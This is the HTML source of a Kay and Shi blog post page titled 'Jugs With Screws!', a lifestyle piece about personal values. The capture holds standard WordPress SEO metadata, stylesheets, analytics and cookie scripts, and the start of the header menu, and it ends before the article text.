

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayandshi.com/three-cheers-for-jugs-with-screws/
body_size: 16853
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jugs With Screws! - Kay and Shi</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jugs With Screws! - Kay and Shi" />
	<meta property="og:description" content="This week we’ve been thinking a lot about our values and the impact they have on all the areas in our lives. Our values are so important! They determine the integrity of our decisions, the strength of our actions, and the way that we are perceived by others in both personal and professional relationships. When [&hellip;]" />
	<meta property="og:url" content="https://kayandshi.com/three-cheers-for-jugs-with-screws/" />
	<meta property="og:site_name" content="Kay and Shi" />
	<meta property="article:publisher" content="https://www.facebook.com/kayandshi" />
	<meta property="article:published_time" content="2018-06-01T16:38:29+00:00" />
	<meta property="article:modified_time" content="2018-06-13T12:48:27+00:00" />
	<meta property="og:image" content="https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1001" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KayAndShi1" />
	<meta name="twitter:site" content="@KayAndShi1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#article","isPartOf":{"@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/"},"author":{"name":"","@id":""},"headline":"Jugs With Screws!","datePublished":"2018-06-01T16:38:29+00:00","dateModified":"2018-06-13T12:48:27+00:00","mainEntityOfPage":{"@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/"},"wordCount":684,"commentCount":0,"publisher":{"@id":"https://kayandshi.com/#organization"},"image":{"@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/","url":"https://kayandshi.com/three-cheers-for-jugs-with-screws/","name":"Jugs With Screws! - Kay and Shi","isPartOf":{"@id":"https://kayandshi.com/#website"},"primaryImageOfPage":{"@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#primaryimage"},"image":{"@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#primaryimage"},"thumbnailUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png","datePublished":"2018-06-01T16:38:29+00:00","dateModified":"2018-06-13T12:48:27+00:00","breadcrumb":{"@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kayandshi.com/three-cheers-for-jugs-with-screws/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#primaryimage","url":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png","width":750,"height":1001},{"@type":"BreadcrumbList","@id":"https://kayandshi.com/three-cheers-for-jugs-with-screws/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kayandshi.com/"},{"@type":"ListItem","position":2,"name":"Jugs With Screws!"}]},{"@type":"WebSite","@id":"https://kayandshi.com/#website","url":"https://kayandshi.com/","name":"Kay and Shi","description":"Welcome To The Family!","publisher":{"@id":"https://kayandshi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kayandshi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kayandshi.com/#organization","name":"Kay & Shi","url":"https://kayandshi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kayandshi.com/#/schema/logo/image/","url":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","contentUrl":"https://kayandshi.com/wp-content/uploads/2022/03/Apple-Touch-Icon.png","width":900,"height":900,"caption":"Kay & Shi"},"image":{"@id":"https://kayandshi.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kayandshi","https://x.com/KayAndShi1","https://www.instagram.com/kayandshi/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kay and Shi &raquo; Feed" href="https://kayandshi.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fthree-cheers-for-jugs-with-screws%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayandshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayandshi.com%2Fthree-cheers-for-jugs-with-screws%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kayandshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wppb-edit-profile-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css'>


/*# sourceURL=https://kayandshi.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kayandshi.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-23.css?ver=1768321416' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://kayandshi.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kayandshi.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://kayandshi.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1768321419' media='all' />
<link rel='stylesheet' id='elementor-post-95-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1768321419' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1768321546' media='all' />
<link rel='stylesheet' id='elementor-gf-local-biorhyme-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/biorhyme.css?ver=1742836810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742836820' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://kayandshi.com/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1742836831' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kayandshi.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"2e5ec02645","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://kayandshi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayandshi.com/wp-json/wp/v2/posts/1879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayandshi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kayandshi.com/?p=1879' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143858850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143858850-1');
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kayandshi.com/wp-content/uploads/2022/03/cropped-Apple-Touch-Icon-270x270.png" />
		<style id="wp-custom-css">
			/* Type */
a {color:#f2d7d7;}

/* Overrides */
.page-header .entry-title {display: none;}

/* MediaElement Player */
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {background:#e56a91 !important;}
.mejs-controls .mejs-time-rail .mejs-time-current {background:#972f77 !important;}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail span {border-radius: 10rem !important;}

/* PowerPress */
.powerpress_links {margin: 0.5rem 1.25rem;color: grey;}

img.round {
  border-radius: 50%;
}

.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1879 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set jkit-color-scheme hello-elementor-default elementor-default elementor-kit-23 elementor-page-102">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="93" class="elementor elementor-93 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3352d028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3352d028" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d33d85b" data-id="4d33d85b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de23dd3 elementor-invisible elementor-widget elementor-widget-image" data-id="1de23dd3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img width="218" height="150" src="https://kayandshi.com/wp-content/uploads/2022/03/Kay-And-Shi-2022.png" class="attachment-full size-full wp-image-124" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bbb7b16" data-id="bbb7b16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ff0136 elementor-widget elementor-widget-jkit_nav_menu" data-id="64ff0136" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_1879__696ea44e781be"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-chevron-down-line&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-bars-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-primary-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://kayandshi.com/">Home</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kayandshi.com/about/">About</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kayandshi.com/services/">Services</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://kayandshi.com/show/">Podcast</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://kayandshi.com/contact/">Contact</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://kayandshi.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
